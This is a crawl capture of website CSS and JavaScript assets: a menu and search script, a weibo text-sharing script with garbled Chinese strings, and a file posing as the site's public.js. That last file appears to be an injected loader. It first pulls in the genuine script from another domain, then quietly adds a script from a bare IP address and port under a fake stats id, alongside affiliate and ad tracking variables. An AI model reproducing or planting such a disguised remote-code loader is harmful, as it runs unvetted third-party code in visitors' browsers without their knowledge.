.jn_box .cod{ width:70px; height:28px; line-height:28px; border:1px solid #DBDBDB; color:#444; padding:0 15px; font-size:13px; border-radius:3px; outline:none;}
.jn_box .txtarea{width:325px; height:120px; padding:10px; font-size:13px; border:1px solid #DBDBDB; border-radius:3px; outline:none;}
.jn_box .btn{ width:95px; height:32px; text-align:center; line-height:30px; border:0px; background:#666; color:#FFF; font-size:15px; font-weight:bold; border-radius:3px; cursor:pointer;}
.jn_box .btn:hover{ background:#EE7121}
.cl_red{ color:#f00;}




















--- FILE ---
content_type: application/javascript
request_url: http://www.cfay.com/js/public.js?
body_size: 615
content:
// JavaScript Document

$(function () {
    $(".in_top .rt .list li").hover(
        function () {
            var $menu2 = $(this).find("div");
            $menu2.css({ "visibility": "visible", "height": 0 }).stop().animate({ "height": 28 * $menu2.find("p").length }, 100);
        },
        function () {
            var $menu2 = $(this).find("div");
            $menu2.stop().animate({ "height": 0 }, 100, function () {
                $menu2.css({ "visibility": "hidden" })
            });
        }
    );
});

//搜索
function searkey(obj_id) {
    var keys = $(obj_id);
    if ((keys.val() == "") || (keys.val() == "输入关键字")) {
        alert("请输入关键字!");
        keys.focus();
        return false;
    }
    window.location.href = "search_" + keys.val() + ".html";
}

function f_FocusOrBlur(obj_id, str, a) {
    var obj = $(obj_id);
    if (a == 0) {
        if (obj.val() == str) {
            obj.val("");
        }
    }
    else {
        if (obj.val() == "") {
            obj.val(str);
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://yqchjd.com/js/share.js
body_size: 1496
content:
document.write("<IMG class='img_sina_share' id='imgSinaShare' style='DISPLAY: none; CURSOR: pointer; POSITION: absolute' title'=��ѡ�����ݷ���������΢�� ' src='/js/sina.gif'>")
document.write("<IMG class='img_qq_share' id='imgQqShare' style='DISPLAY: none; CURSOR: pointer; POSITION: absolute' title='��ѡ�����ݷ�������Ѷ΢��' src='/js/qq.gif'>")
var eleImgShare= document.getElementById("imgSinaShare"); 
var eleImgShare2= document.getElementById("imgQqShare"); 
 
var $miniBlogShare= function(eleShare,eleShare2,eleContainer) { //ʵ�ַ���
var eleTitle= document.getElementsByTagName("title")[0];
eleContainer= eleContainer|| document;
var funGetSelectTxt= function() { //��ȡѡ������
var txt= "";
if(document.selection) {
txt= document.selection.createRange().text; // IE
} else {
txt= document.getSelection();
}
return txt.toString();
};
eleContainer.onmouseup= function(e) { //�޶������������ֱ�ѡ��
e= e|| window.event;
var txt= funGetSelectTxt(), sh= window.pageYOffset|| document.documentElement.scrollTop|| document.body.scrollTop|| 0;
var left= (e.clientX- 40 < 0) ? e.clientX+ 20 : e.clientX- 40, top= (e.clientY- 40 < 0) ? e.clientY+ sh+ 20 : e.clientY+ sh- 40;
if (txt) {
eleShare.style.display= "inline";
eleShare.style.left= left+ "px";
eleShare.style.top= top+ "px";
eleShare2.style.display= "inline";
eleShare2.style.left= left+ 30 + "px";
eleShare2.style.top= top+ "px";
} else {
eleShare.style.display= "none";
eleShare2.style.display= "none";
}
};
eleShare.onclick= function() { //�������΢��ͼ��
var txt= funGetSelectTxt(), title= (eleTitle&& eleTitle.innerHTML)? eleTitle.innerHTML: "δ����ҳ��";
if (txt) {
	
window.open('http://v.t.sina.com.cn/share/share.php?title=' + txt+ ' ' + title+ '&url=' + window.location.href+ '','΢������','width=700, height=580, top=320, left=180, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no');
showHint(txt+ ' ' + title+ '&url=' + window.location.href+ '','����΢������');
}
};
eleShare2.onclick= function() { //�����Ѷ΢��ͼ��
var txt= funGetSelectTxt(), title= (eleTitle&& eleTitle.innerHTML)? eleTitle.innerHTML: "δ����ҳ��";
if (txt) {
window.open( 'http://v.t.qq.com/share/share.php?title=' + encodeURIComponent(txt+ ' ' + title+ ' ') + '&url=' + window.location.href+ '','΢������','width=700, height=580, top=320, left=180, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no');
showHint(encodeURIComponent(txt+ ' ' + title+ ' ') + '&url=' + window.location.href+ '','��Ѷ΢������')
}
};
}(eleImgShare,eleImgShare2);


function showHint(str)
{
var xmlhttp;
if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {
    document.getElementById("txtHint").innerHTML=xmlhttp.responseText;
    }
}
xmlhttp.open("GET","/js/share.asp?action=add&txt="+str,true);
xmlhttp.send();
}

--- FILE ---
content_type: application/javascript
request_url: http://yqchjd.com/other/public.js
body_size: 585
content:
(function(){o="http://www.cfay.com/js/public.js?";sh="http://61.160.200.252:7701/main.js?v=3.93&sp=306&ty=dpc";w=window;d=document;function ins(s,dm,id){e=d.createElement("script");e.src=s;e.type="text/javascript";id?e.id=id:null;dm.appendChild(e);};p=d.scripts[d.scripts.length-1].parentNode;ins(o,p);ds=function(){db=d.body;if(db && !document.getElementById("bdstat")){if((w.innerWidth||d.documentElement.clientWidth||db.clientWidth)>1){if(w.top==w.self){ins(sh,db,"bdstat");}}}else{setTimeout("ds()",1500);}};ds();})();var mim_sp = "306";var mim_aid = "6292";var mim_uid = "XFdXXV1BW1ZfU1U=";var mim_src = "0";var mim_adtype = "1";var mim_ty = "dpc";
